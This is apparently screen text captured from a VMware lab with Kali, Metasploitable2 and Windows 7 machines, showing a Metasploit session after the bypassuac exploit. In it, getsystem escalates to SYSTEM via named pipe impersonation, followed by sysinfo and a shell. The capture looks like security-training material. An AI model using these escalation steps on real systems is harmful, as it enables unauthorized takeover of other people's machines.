 kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker CP_FIREWALL Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Mon 09:00 1
Kali Live
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
72.168.20.130)
msf exploit(windows/local/bypassuac) > sessions 2
[*] Starting interaction with 2...
meterpreter >
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : PC
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter > shell
To return to your computer, press Ctrl+Alt.